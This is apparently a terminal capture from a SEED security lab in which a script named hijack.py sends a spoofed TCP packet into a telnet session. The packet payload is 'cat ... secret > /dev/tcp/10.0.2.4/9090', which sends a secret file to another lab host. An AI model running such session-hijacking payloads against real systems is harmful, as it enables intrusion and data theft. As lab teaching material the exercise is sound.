 /bin/bash
/bin/bash 117x36
[08/04/19]seed@VM:~/.../Lab3$ sudo python hijack.py
SENDING SESSION HIJACKING PACKET.........
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.6'      (None)
dst        : DestIPField                         = '10.0.2.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 42698           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2969618123L     (0)
ack        : IntField                            = 3668417967L     (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\ncat /home/seed/host/Lab3/secret > /dev/tcp/10.0.2.4/9090\n' ('
)
[08/04/19]seed@VM:~/.../Lab3$